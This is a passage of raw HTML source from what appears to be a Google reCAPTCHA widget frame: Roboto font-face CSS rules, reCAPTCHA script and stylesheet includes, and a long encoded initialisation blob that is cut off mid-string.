  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sec3VBK8B_fSKgSPvk7v4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sec3VBK8B_fSKgSPvk7v4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sec3VBK8B_fSKgSPvk7v4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGW0txMGfCh0/Cg8KdIi3DgDXDuwTCoznDkg/DjR7CoSrDk8OKGsKFF2rDnsOaTWgnABRQUCPClWkhVwNeU8Kcw5nDh8OPeMOAQsOkLsKHRiYXcUFBw5TCl8OLFFxqw7HDvUXCrsOew6fDqE7CmkIFw5x+wqQ7J8KTwpjDh3gPwprDgGrCucKQNsOgw48bCMK5cxJ9BMKaw458wrvDpAHDhsOBw5XDn8KHwqQ/[base64]/[base64]/DkV/DkFgfP8O2w5NqRMKvNRbCkHnDsAdBw5Z2MR3Dh8Kvwqw6wqrDsV3Dmm1xKQ1YHsOzVRM+w7ZrBsOiw5dswqBHSBsQw7gQw4rDu8OsLcOVw5vCqDXDhmEIWlHDksK+NDtKw6/CrTfCs8K1woQBdDHDmMO8PUnCr8O1IGQ/[base64]/Dh8OUwojCvcKqwqHDh8OFV8KPwp05UMKpw4EjwqfChx0VwpRmw5XDizLDoh4vB8OELMOwTylTwp0aaMKgEsO5eQ91Fn7DqznDlkTCkSvDo8OsUcOswo3Dqi1WwpMtesKyEQfCm8Okw4RQXFVxw7Iqw5ZcYMOWwosIImfDrSQ2wr1FwrQ0Z2Epw6nDusO2R3/[base64]/DnMOgDcKkwq5Yw5BawoQlw4xQwrwBw5HCkW/CjV0iFsOmFBorVMO0B8OLIyzCtxchIHdrOicxLMKqwpxtw6cywqnDqsOJCcKdCsOZw6jCosOvU2TDgMKxw5XDig8ewoF0w4nCv8KVGsKVI8OZHCNiwoVAbMOkK3UEwqjDmzTDjHRfw6V+ODbDv8KYOGUxOzvDmcOgwqEJGsKkw7TCgMOzw6zDgwc1A2/CuMKOw6bDpmgXwrvDlsOfwqwBwp3DnsKUwpTCg8OrQxsxwrzDnETDmlM0wo3Cv8K1wqMdCMK9w6p8LcKawp1ZNsKBwpPCqcKzbcOMLcKYw7/CtWzDmcKxw58FRcOXH8KfcsOyw4fCu8OjBMK8MyDDjBEKw4Vyw4/DjMOQPcOIMMOFIMOwCVM2diXCjzTCvcOKLwBIw7Uhw7XDi1BjFAzCqRBteMOZD8OGw5nDucKSw43Cqw3ChGfDl1Jpw4jClDLCssOYwo3DhkHDl8KmwoJEw5NHw78cw4w8LDnClCrDuz0TwobCmDxyKcOMw78Qw4B/[base64]/[base64]/CtMKew7BjwofDlgXDm1vDicKqwqcHW3wLFXXCtsOmwqPDsi3CpsK3RsKeNxYub8KswqZzL8OSwqgAb8OVwpVtRMO3DMOYw7BPPcKdD8OCwq3Cp1tWw64qekvDmhDCt8Ktwr/[base64]/DmcOBwrDDvylWw6rDgsOaLAVKwpAZw4khXjXDklx5P8O6w7xIwpbDuhlBw5JdX8OpdsK2wp/CpcOGw6PCinknwr1iwrbCjsOxwoTDimHDhcO9N8KqwqXDvBpMJFQvHg/DlMKbwqxDw7tywpIVM8OeIsKJwq7DhDbCk0Ilwq5PMiXDgMOQwrIcdkBxecKKwpAPdsOYT21Cw78EwqBwCyXCpsOqw4/[base64]/DjsKuw58gHR3DtMOySxF8J8K+wrHCu8Knw5nDo8O3wojDvcOZw6jCvUtVQ8KcwrseZSomw7LDrifDjMO/w7XDk8O5DMOowoPCrcKbwqvClQFCwq0XbMOpwoVTwoBgwoHDnsORF0XCj3PCgQhXwp4VN8OAwo/DvsKQYcOkw5/CvsKRw7dpPi3DisKgwrfCr8OSR3XDm1l/wqrDrSsEw7/[base64]/wqnCocKOBMOtZwvDssOlDlBTFHMeRcOKEnArw5YjDsOOw4/Cmgt5LnbCu1nCoAsqdMKpwqFhIUkRaUHCi8Kow6oXKsKtYMO8TjJxw6JUwpjCsjbCoMK6w53DtMKZw4LCmTEcwq3ClBc1wp7Cs8KEb8KSw7bCk8KsZEDDg8KHSMOzCMKnw4g7DcOxakzDicK2EjDDr8Kgwq3DlMO6JMK/w77DpXXCtsOvasKrwp4tIznChsOrLsOzw7Akw5NWw7IRPMOoVStYwo5zw7cgNsK+w6bDoWkBcMOSHDVhwrvCvsOEwr8xw60mw78/wqPCtsO+ZcOiS8OOwqF3wqnCv2PCncORFjxwS8K+TMKVeGp8U03Cg8OoXMKPwqAFYsKGwoNCwrhUwr5Bb8KNwrjCmMOYwqYREsKLZcOsQz/Dr8KBwovDuMK0wr7CinJuHMKtwp7Dq2sVw6/[base64]/Dr8KVO8OgOsOqQwrDlW5sRz7Dq0PClS/DiwA/[base64]/[base64]/wpUkwqguWsK/w4nCvMOnfTNufsOdwppCw5rDlyddKMOoRGTDgMO7HcKERMO1w7Vkw6VKecO7M8K+E8ONw7LDm8Khw5HCo8OhJi/CrsOCwrAIw7/DpHRzwrtKwrXDgwMqwo/[base64]/[base64]/CqSzCrMKAwp7Do8KXUx7DoDDCgMKrYsOrKVYVB2AWw4zDoMOVw7xDwqE4w7NWw7JNOHlxBjQHwp3CnzZZecKvw73CvsKaIHjDjMOoXBV2wqoeccOMwpbDr8Kjwr9tBj4zwqhDJsKvHS/[base64]/w5lwQsKswrrDrB1KCsODwqDDp8Oow7nDgnAhWMKLOsKFwqY4I2A5w587wpzDhsKqwq42aj/DhyHDscKEwolXwqhcwp/[base64]/ZcOXwobDuUtxwqTDm8OKKgNow6/CssKmUG3CnzEuw6d9KMKEVMKQwpHDgUHDgMO1w7vCvsK/[base64]/Dj8OTw5jDs1bDkCd+w7VBKsKcwrjChcKBZMKcw6LDpMO/B0Y+w77DksOjIsKBRcKnwrAnYsOhFMKww5YecsKfaRFRwoXDlsO8CzdBPMKtwpXDsTtTVgLCvcOVHcOpdH8XaEnDjMKnWTpAZXAqBMKlVW3DqcOKacKyMMOwwpXCgMOLVT3Cq01uw4HDjcOzwqnCqMOdahHCpnjDlMKZwoQxb1jCjMK0wq/[base64]/CkcOQIjUFwqBeUsOWwoJlDMOVM8K8w6PDvC3Dl8Oow6PCtygzwpzCoynCv8K/IMKKw7rCi1FFw4ZtEMOsw4lQJWHCvlZbR8KYwo7DkcOKw6vDtScvwrwuLS3DjCfCj0fDg8OmSQMUw57DnMOlw6/[base64]/wolZw5koJ20lwqLChlrDqEQyesKVLzXDpMOkEn54KwPDi8OuwqLCtSgrUMO4w5zCoScULVrDuBTDqWInwrdHM8Kew5vCp8KTGAcuw4PCsADCoEJhwp0Dw5PCtXg8SzUlwr7CssKYKcKMDB7CkX7DisKgwpbDjHgYQsKYTS/DlyLCt8KuwoRORWzCqMKnU0cdKwrChMOZwoJEwpHClcOFwrbDrsOCw7jCn3DCvhwpXGFPw5fDvcKgNjLDm8OxwpBjwpnDn8OowoDCkcKww4/Cs8Ozwo7CqsKPE8OJdsKUwpPCqVVRw5zCuS04VsODKDBlNsOEw7kPwqRgw5HDosKXNEV4wpEBYMOSw7Zyw5fCry3CoVPCr18UwpbCnl1Zw5RJK2XCmH/DgsKsE8OrRDovRsKdS8OuKlHDhi3CpcKFVhPDtsOYwr7CuDI6RcONcMKpw4AWecOIw5/CtxYtw6LCgcOdGB/DngnCtcKjw7HDkFDDgGd/C8K+aH3CklTCtMKJw51fZcObaz1lGsK9w5fCk3HCpMKMA8KHw5nDv8KJw54CcRfCtU7DnRoCw6x5w67Dk8KGw43Cm8Kqw7DDhDl0WMKoVxcIckrCuiYiwqXCplPCvl/DmMObwoRjw5kdFsKzUsO/aMKJw59cRDbDsMKkw5hURcOeRh7Cq8KFwoHDvcOpZyHCuSULSsKOw4/ConfCi1rCvz3CtcKjNcOvw5V9eMO7dhQDBsOIw6/DrMKdwptvXWDDmsOpw7jCjGDDiAXClFo7MsO1S8Obw5HDosOLwpnDlSbDuMKBXcKrDkTDi8K/[base64]/CkMKiTAfCm8OlwqbCtsOxasO+d8O2N8KbTwbCr8KhSwk+wqJXKsKVw6ECwpvCrsKuNA0Hwqk4XcK+Z8K9FjDDlG/DpMOwHMOWVsORYsKATyF6w6osw5kuw6NeX8Oqw7bCq1rDg8Odw4DCisKnw7DCm8KEw4rCtsO8w6nDuxNzdVBIccKTwpMaeX7CsjLDrgrCv8K/H8Kqw4URZ8KzJsKST8OUQGVwIcOOMQxuGyfDhnrDmAw2JcKlwrDCrsKvw7c8CW7DpEE4wqLDtE/Cn3h5w7/DgcOAMCrDmUHCgMOsKSnDvm7Cs8OjGsORQMK6w4vDm8K2wq0bw4/CrcOrXizCnRTCo0nDjkYjw73Ch0g1QVoxK8O3Y8K5w6fDtMKhJsOgwopFMsO8w6HCg8KRw7fDs8Ojwp/ChDfDnzHCiFQ8NVbDuWjDhw7CjMKmcsKuIBUSMHDCmcOPFnPDr8OFw6zDkcO7XCM7wqHDgAXDjsK9w5ZJw4MpTMK/[base64]/DoMOjw6HDkVVDIlw3w6XCsmPDnl8nFwdASMKDwq0yT8OAw6LDtz4TEMOmwrXCiMKHRcOMH8KZw5tcbcK1WDMZSMOsw4jCqsKFwrBFw7Y9RnzCnRvDucKDw5bDocKiHhN+IjgNCBbDmg3CqGzDixJ9w5fCrW/CljjClsKuw54ZwqtaMWZhB8OQw7DDqhINworCu3RDwrHDolIiw4MEw7Uuw7IcwpbDuMOCBsOOw41YQV5ww4rDpF7CvcKsClpMwpLCtjY2GsKNCiYmFjp/[base64]/DgxHCgW3DsidPIsKVGcONJEHDisKBwqLDvsKGfDDCm2ceM8ONUcOtwrNjw5TCv8OUKMKbw4TCtDXDrCPDjjItfsO8CDYWwozDhglQd8KlwprCj1fCrgA4wpspwqs5KBLCm07DmRLDqy/[base64]/[base64]/wpbDmz7CsGQYVcK+w7Vbw5x/Gg8zw7XDqMKRWcOefsKrwopLw6rDvj7DhsO9ehzDk1jCmcOTw7VpDmTDkVYGwoYgw6oZGGnDgMONw7xOAnbCpsKhbjXCmGVLwpvCkD/CukXCvhUmwqjDnBXDozhcAGA1w73CnDzCkMOJdhBKTcOFG1PCpMOgw7HDmzHCgsKtbl9Rw7YVw4h+exPCjnPDuMOww6gZw4jCizTDnggkwr7DngZIF2Y9wp0WwpfDqMObw7Imw59gQMOSdiAkCCRlQifCmMKUw7wdwqw6w6fDlsOva8KLfcKLUV/CmjLCt8ODel4kTHMNwqdyOD3DjMKIBMOswo/Dt1zDjsKgwoHDssOQw4/[base64]/CqMK5wqIedsO/P3XDjcKkYmTCnsOsw7NMEcKCEcKCccKaPMK3wqdawpPDoTFYw7lrw6TCgjMbwrnDrX0RwrzCsWAbEcKMwq1Yw67CjU/CvkNMwqHCt8K4wq3DhsKow7EHE3dnAR7CkiUKZMK3ZiHDtsKjbHRvbcOGw7oGHwNjf8OUw6HCrCjDmsOyFcOFcsOzF8KEw7BIdCkYXQslVD80woXDrWlwKQ1Lwr9Mw5IGwp3DjRtxEyFeBzjCgsKRw7QFSjQgGsO0wpLDmC/DqcO8Ak/[base64]/Dm3zDpxsuYCYNZQExWcKVwqNmwox7HBkMw6bChRJZw5XCrWx2w54BPFbDlk8Kw5zCusKvw7BCGiPClH3DpcKuFMKwwqXDs2E/NcOiwr3DtMKLNmslworCqMO7ZcOwwq3DmwzDtVUkdsKmw6XDksOqeMKfwp9Sw4IMNSjCmMK6GEFRNB7DkAbDrsKrwonCtMO/w4jDrsOmesOKw7bDszzDpVPCmGBYw7fDp8KZZcOmF8KMGR4hwrlsw7d5UBzCnzVcw7DDly/Dhn9ewqDDryTCvUZ2w6jDjlEgw5RMw4DDqh/[base64]/Dn8KWw7PCqX/Crh7ChXfCrlzCkDJEdMKTK2JKIsKiwqDDthU8wr3CqBTCtsKREsKxcl3Ck8KAwr/DpAPDlkV8w57Cjl4/d1IQwoNODMKqO8KAw6DCnyTCrVrCrMOXeMKyDBhyUx4gw43DiMK3w5XCqWhuRADDlTcqKsO9bQNXbwPDhWDDmiNIwopkwogjSMKrwr8vw60lwrVGUMO6S2EfMyPChkjCixsycSAUQT7DqcK1w4sXw7TDlMOCw7dWwq/CksKxHQ8pw73CjCLCk15QR8O/JcKBwrfChMKuwojDrcOfdXzCm8O1Q1fCuwxcWzV3wqVtwqICw4XCvcKSwpPDpsKHwrErYxzCrl8jw7/DtcKYZxs1w4xLw5YAw6HCnMOSwrfCr8OwfGlBwpQQw7hZRTLDusKqw44sw7ttwp9QNkHDssOscyI2LWzChsKnDMK7wp7DsMOQLcKgw7J9ZcK5wqYxw6DCn8OyEnIcwp4tw4NhwoIUw6TDs8K/[base64]/B8KJwpbDnWJkNUhpfsK5ccKIG8KkwqTChsO2w4AAw6Yzw5DClgpewobCrl/Cj1XDgkPCtEoBw77DjMKuGcKAwppvbTEdwrfCsMOMM2/[base64]/[base64]/w6/DonU2wpvDjlY8bsKpe8KafcKewp4Jw5/DhsO9CnvDlzfDmx/CkWLDjx/DgT3CmlTCqsKJPcORGsKKRsOdQ3bChSJPwpLCvDczIH8MNlvDpkvCkzXCnsK8S1h0wpJiwpZaw7HCpsOxKkIKw5zCiMK4w7jDqMK5wrLCl8OXZkPDmR0BE8OTwrfDqEQHwpJ1dy/[base64]/Dj8Osw4PDtU1gYcKTKsKmw49uwrTCusKkw5ofAhNYw6HDo3VsDRnCp3olEcKgw4cGwpTDgzYqwqPDrgHDh8OTwojDg8OQw4/DrsKtw5IXSsKDInzCscOUPcOqSMKgwptaw5fDnl99wo3DrUYtw6TCkVkldlTDrU/CocKpwoLDqsOpw7laFWtywrPCusO5RsKFw4BYwp/CvsOrw6TDo8K9a8Oaw7jCiho6wogbAygZw4dxaMKLRWUMw5smw77CgCElwqfDm8KaPnIrAhbCixjCrcOoworDjsKXwrUWM0wcw5PDnAPCr8OVfD5mw57Cg8KtwqNCAXwzwr/Cm1DCvcONwrEFdsOoRMKmwqXCsnLDqsOHw5p8woc3XMOow7wYEMKPwoDCgMOmw5HCtB7ChsKHw59iw7AWwp1UJ8Kew4huw67CnBgiEUjDpcOew4IAQjsZw7nDrxjCgsK9w7cQw7nDpx/DgARuaRfDn1vDlDorFGrCjzHCnMK1wojChsKXw40ZRcO4d8K8w4nDtQjCkErCmDnCnAPDglvChMOrw6FNwpBpw6doOHrDkMOCwpjCpcKBw6nCgyHDsMKZw4gXMzc1wpx6w7g5Tg/CrsKAw7I2w4djPFLDicKeZ8KbRgMiw6p7OErCuMKhw5TDv8KFZnrCgxvCjMOpdMKbA8KQw5DCpsK9EEFQwpXCtsKRAsKzBC/DrVjCosOQw64tB2/DjCnCg8OzwoLDsXwkcsOjw6UCw60vwoxQfyBGfxZDw4fCqTwSJsKzwqJtwrR/[base64]/Con7Dq8OcNkPCp8K0CcKQGcOdwpDCnSxKBsKPwp3Do8KhHcOWwosow7PDig8+w5VAM8K/[base64]/DqDTDiMK7w4E/[base64]/CmywSw4XCosOZw6rDkDV1wpXDssKCWj1ewq/[base64]/QV9LV189URDDlR1iw63DrsKECcKefMOnWhg/[base64]/Cv8O4w7nCpUkydcOgdg7DpG1bw5HCksK4RT7DoS1rwpfDj1jCgyIIfm3CohNwAD8ibsKCw6fDmSbDt8K9WmU2woFnwp/DplADHsKLAQPDoHZBw6rCtWQFQsOLw4bCsiNIQy/CnsK0bRolVwbCuG5wwqZOw5MxI2pGw7sCeMODd8KSPioDLlhUw5fCo8KgSXLCuxAESzHCklp6Z8KAFcKbw6ZGdHZMw7Ilw6/CggTCqMKVwrJUP2nDjsKgWHPCpSl3w4d6MBJoFAJvwrPCgcO1w6DCmcKKw4jDonfCvmBkNcO5wrVrbsKMFn/DomNRwprDq8KiwoHDnsKTwq7DjnPDiDHDjcOHw4YLwr7CssKocE5KM8Ocw5jDsi/DsjTCqUPCk8K+HwEdCUIYckJFw6FTw5VUwqTCnMKMwol0w6/[base64]/wpLDmcKOGWbDg0lmw7gZAUwww7Bww6DDucKoDMK+DxYNdMK/wrocelVxUH3DqcOgw6ETw6jDoAnDmU86amRYwqwawqzDoMOQwoguwofCnxjCtcOfCsO/w7PChsO2YEjDsRPDhsK3wro3QVBEwpk5w71pw4/CgCXDqCMzesOHcxwNwrDCnRbDg8OMb8KkH8OvQ8KXw73CssK9w5tPEDFAw63Dr8Ofw6jDicKFw5stZ8KzWMOew7NdwojDlH7Du8K3w5nCmnjDiG1/F1bDhsOLw7U1w6PDq33CocOzUcKIDsK7w47DlcOGw5BTwpDCkgjCtMK5w5TDn2DCucOAJsOkC8K3VEvCssK6McKsZn9Xwqljw4LDnlXDisOHw61KwqcxUWsrw7LDpMOrwr/Dl8O3wp7DicKWw684w5p2PsKIRsOmw7LCqcKxw5bDlcKLwqoew7DDnnRPZGoyb8Oow6EXw4HCvG7DoT3DpsOdwrDDthrCvsKYwphYw5nDvV7DqTlJw4NQG8K9YsKbekLDqcKHwroeA8KmUFMWU8KEwrBWw6jDikHDl8Opwq4XFA5+w7RnUTFAw65/IcOnBFTCnMKeNnzDg8OIL8KAYxDCtjnDtsOiw6TCvMOJLyArwpMAwrNEfkNAE8KdMsKgwpvDhsOjFXTCj8OVw6kCw5lpw75bwp7DqsKCY8ORwprDpGHDnXDCnMKzIsK5GDcbw7XDqsK/wonCuBZlw6nDucKww6osS8OwG8OofsO+UA9GdMOEw4vCqnAiZcOkaHQvRyPCjHTDvcKyF3dIw6jDoX1Kwo1mPXLDrixsw4rDqAPCsGU5ZEMSw4TCtlxcasOqwr4Qw4/Dv34dw4XCrlNSdsODAMKXEcOyV8OFNl7CsQ0aw5TDhDHDqDM2YMK3w5ZUwovDicOcccOqKUTCqMOkTsO2fcKew5vDjcOyPBQnLsOSw6/CjifCjXcMwpluTMKXwqvCkcODICYBccOaw4bDsUUSWcKMw5LCp1jDsMO/[base64]/DhEzCkz0cDz3DgU3DtBI+w7Jvw5VXVjvCk8ODw4rCksK6w40JwrLDkcOXw71Kwpk8TMOyC8OZDcK/TMORw6XCgMOiw5vDlsOXAEIgIAdVwpDDi8KsIXrChVRlI8O2GcOBw77CscKgFsOWHsKVwpbDu8OSwq3DusOnAj57w4hKwrQdDcKSK8K+ZsOuw6xBMMO3J0bCuE/DvMO7wrVOfXrCohjDicKkZcOYd8KnD8O6w4t/G8KhTXQiSQfDjGbDgMKhw4N/NnbCmTx1cB59Xk4TZsO4wrjCtcKuDMOqSlUWT0fCs8O1McO/GsKiwpgHQcOCw7NpAcKqwrgFbiclDysfK3tnTsOBA3/CiW3Cl1E4w6RXwrLCisORMhE1w7xYOMKBwqDDncOFwqnCkMO9wqrDisObEMObwp8awqXDskTDpcKJQsOsf8OYDQvDgXNfwqYZd8ODwpzDoUpfwpYHQcK9KjXDucO0w5hKwpXCm2Aow4/Clnovw67DgT1SwocTwqNCC2zCkMOAKsOsw6gAwq/CscKEw5jDgmjDj8KbWcKawqrDpMOcQMOewobCgWjDisOqNlvCplAlfcOzwrTCiMKNCkNRw4pAwpEsOGcDTcKSwoPDgMOdw6/DrkXCqMKGw5JOIWvCkcKJWsOfwovCiiJMwrvCgcO6w5h2IsK2wpVARMKBOwXCoMOlIFrDrEDCjyTDvgnDosO6w6YWwp7DqFRIMDJNw7HDmBPCgBBhM3UfE8KTf8KpbHzDo8OqFFI4fxfDk0fDrMOTw6UGwr3Di8Kdwpcjw7lmwqDCs1/DlcOGTkTDnHrCmHENw5PDocK2w51PY8O/w5DCt1cTw6nCmMK3w4IPw7fCsThObcOWGi3Dh8KjZ8KKw5Izwpk1DnnCvMOZAWDDsGdAwqYYdcOFwp/[base64]/[base64]/[base64]/Ds0DDlm1Ww57Ch01XYUPDnxzCjsOiwqbCh0oZf8OlwoM2w4ZvwrvDjMKtw58gaMO7Dio8wopAw4fCusKkYjUrJyoFw4ZZwrkcwrfChXHCq8KtwoEyB8KjwojCglfCgRvDr8OUSxjDrwRcBC/DhMKbQycSQjXDvsKZcBh/[base64]/wpvDtMKVQ8K9ScKlMsOTw5DDrsOewpAmwrMFw67DhEPCkx01VXZ5w5gzw4jCjldbCWI6En05wqAbWidKMsOow5DCiH/ClRoQRsOJw6xBw7RTwozDpcOtwqIyK2fDq8K2EHPCkkQGwrt1wq/CjcKILMK/w6RZwr3CrGJjAsOkw4rDjDnDjTzDgsKww5VDwptFB2hywoHDh8K6w4XCqDxow7HDhsKNwo9qfF86w6vDhkbCtTtYwrjDjCjDv2lGw6jDgV7ChkcxwpjCuSnDrMKvJcO/YMOlwpnDgirCq8OiNcOVTVMewp/DmVXCrsOzwp7DmcKFZcOtwo/DqnpHH8KCw4fDpsOdWMOUw77DsMOeHsKUwpIkw79/ThMaWMKOQsKxwp9Xwrw7woU/fmhPLlvDhRnCpcKawooww6EKwo7DoF1+DXHChXAEE8OxFXdEW8K2O8KkwrvCscOsw7/Cn3UlS8OfwqzDo8OqQS/CpDkAwqLCqMOXBcKiL0g1w77DnzkadCUfwqYVwogoCMO0NcOABgrDmsKubl7DsMKKXVLDtMKXSWAECxcffMKWw4YfEXB4wo1/D1/Ct30HFw1ueG4XQBjDp8OuwqbCm8OJX8O/[base64]/[base64]/Dj8OHZlJKYMKKUADCizPDh8KLZUZPFWzCisKpJR1XchAnw4Y3w4HDvyrDiMOYJsO+S0vDq8O3LirDhcKdOBsuworChnbDj8Ofw6jDvMK2woAbw5nDicKVXzLDhUrDtmgDwo0ewoTCmDtow4PCnR/CtjBcw7TDug01EsOrw6nCvyfDljxlwrQLw4fCqMOQw7IZEVtQMsK0RsKJOMOOwrFyw7LClMKXw7UGCCc/J8KXCCpZOmIUwr/DlXLCljVRKTAUw5TDhRpXw7vCt11Fw7zDgg3CqMKUZcKQI1YJwojDlMK/wpnDgsOlwr/Du8OWw4bDtsK5wrbDsE3DoGcGw6RswrTDrlbDkcKpAll2VBYxw5krF15YwqcDCMO6Pl12VBHCg8KYw7nDrcK+wr5Lw69ywppgU3LDkV7CnsKnT3hDw5VOU8Ooa8KDwrIVRcKJwqgGw7xSDxYyw4Ivw78bY8O/cEHDrhHClBgYw5LDmcK4wozCscKhw6TDujzCn2TDtMKSZsKXw6XCmMKxHsKwwrDCqgt+wq0IMcKQw4kVwrJrw5fCm8K9KsO3wopqwpIDQSjDrcO/wp/DkAcYwqnDmcK4I8OzwoklwrfDlXLDscKPw4fCrMKBch7DoQ7DrcOTw6cRwrnDusKOwoBAw6Y2DU/[base64]/JsO6wrdwwrIrcBlhXlA9dMKLw5LCiy3Cr0wfDGTDmcKkwpTDisKzwoHDncKKcXkmw5RgBMOQDl7DsMKew5xpw4DCuMOhUcOMwo/Cr10iwrvCs8Ocw4ZnIE90wrXDosKaWxhiXkjCi8OOwozDowdxd8KfwrPDv8OqwpTDscKELSjDs3vDvMOzP8Opw4BMfUg4RR3DoWN/wovCiGxyeMKww